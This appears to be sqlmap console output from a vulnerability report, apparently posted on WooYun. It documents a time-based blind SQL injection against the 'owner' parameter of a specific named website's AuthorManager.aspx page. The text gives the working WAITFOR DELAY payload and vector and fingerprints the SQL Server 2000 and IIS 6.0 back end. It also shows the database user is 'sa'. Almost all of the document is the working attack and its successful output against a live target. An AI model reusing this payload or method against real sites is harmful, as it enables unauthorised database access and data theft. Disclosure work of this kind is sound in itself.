 管理员: sqlmap
Payload: http://www.lcmzxzz.com:80/Tougao/AuthorManager.aspx?owner=6798',1,1
,1,1,1,1,1,1,1,1,1,1) WAITFOR DELAY '0:0:5'--
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[12:14:06] [INFO] testing Microsoft SQL Server
[12:14:06] [INFO] confirming Microsoft SQL Server
[12:14:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:14:06] [INFO] fetching current user
[12:14:06] [INFO] resumed: sa
[12:14:06] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'sa'
[12:14:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lcmzxzz.com'
[*] shutting down at 12:14:06
D:\Python27\sqlmap>
www.wooyun.org